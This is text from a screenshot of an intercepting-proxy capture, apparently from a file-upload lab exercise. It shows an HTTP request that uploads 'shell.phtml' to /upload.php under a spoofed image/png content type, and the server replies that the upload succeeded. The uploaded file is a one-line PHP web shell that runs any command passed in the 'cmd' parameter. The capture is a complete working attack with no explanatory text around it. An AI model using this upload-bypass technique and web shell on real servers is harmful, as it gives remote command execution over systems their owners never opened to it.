 http://SERVER_IP:PORT/
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 223
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylF49BC87Bt0CKYnX
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarylF49BC87Bt0CKYnX
14 Content-Disposition: form-data; name="uploadFile"; filename="shell.phtml"
15 Content-Type: image/png
16
17 <?php system($_REQUEST['cmd']); ?>
18 ------WebKitFormBoundarylF49BC87Bt0CKYnX--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded